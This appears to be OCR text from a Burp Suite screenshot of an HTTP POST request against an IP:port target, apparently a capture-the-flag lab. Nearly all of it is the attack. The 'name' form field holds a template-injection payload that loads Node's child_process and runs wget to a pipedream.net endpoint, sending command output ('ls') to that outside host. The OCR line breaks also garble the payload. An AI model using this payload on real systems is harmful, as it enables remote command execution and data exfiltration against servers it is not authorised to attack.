 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n Select extension...
INSPECTOR
1 POST / HTTP/1.1
2 Host: 165.227.225.205:31282
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 174
9 Origin: http://165.227.225.205:31282
10 DNT: 1
11 Connection: close
12 Referer: http://165.227.225.205:31282/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 name=
#{function(){localLoad=global.process.mainModule.const
ructor._load;sh=localLoad("child_process").exec('wget
https://enupktnujn81fzt.m.pipedream.net/?output=$('ls'
)')}()}
1